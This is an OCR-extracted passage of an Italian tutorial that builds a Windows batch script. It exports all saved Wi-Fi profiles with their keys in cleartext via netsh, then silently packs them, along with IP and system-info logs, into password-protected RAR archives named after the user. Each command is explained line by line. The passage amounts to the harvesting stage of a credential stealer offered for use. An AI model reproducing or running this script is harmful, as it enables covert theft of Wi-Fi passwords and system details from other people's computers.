
REM EXPORT AND LOGGING Wi-Fi PASSWORD
(
netsh wlan export profile key=clear
)
Esporta e salva il profilo delle reti in dei file *.xml
4 .REM COMPRESSION
@rar.exe a -p@qaw147 LoG
%username%.rar *.txt > nul
@rar.exe a -p#qaw147 Wi-Fi
%username%.rar *.xml > nul
Grazie al programma rar.exe possiamo creare degli archivi
protetti da riga di comando,
l'attributo -p vuolela password, se lo mettiamo dobbiamo
specificare la password come ho fatto io
dopo si mette il nome dell'archivio, io ho fatto
LoG
%username%.rar per l'IP e le syinfo e Wi-Fi
%username%.rar
per le password del Wi-Fi.
Dopo dobbiamo specificare i file che vogliamo mettere all'interno
degli archivi, io ho fatto *.txt che vuol dire ogni file con l'ext .txt
e ogni file .xml, con la scritta >nul semplicemente non viene
mostrato a schermoil processo.